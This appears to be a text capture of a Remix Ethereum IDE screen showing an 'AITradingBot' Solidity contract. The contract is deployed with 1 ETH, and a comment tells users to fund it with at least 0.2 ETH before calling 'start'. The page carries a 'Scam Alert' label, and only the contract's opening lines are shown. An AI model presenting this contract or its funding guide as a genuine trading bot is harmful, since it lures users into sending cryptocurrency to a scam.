 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded
3
i
Deployed Contracts
1
AITRADINGBOT AT 0XF24...6C
Balance: 1 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.s
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchang
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
0
Listen on all transactions
Filter with transaction hash or
If the transaction failed for not having enough gas, try increasing the gas limit gently.
transact to AITradingBot.start pending ...
>
Your transaction was
submitted
View transaction
You may close this window anytime.
Close extension
FUTURE
WORLD
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)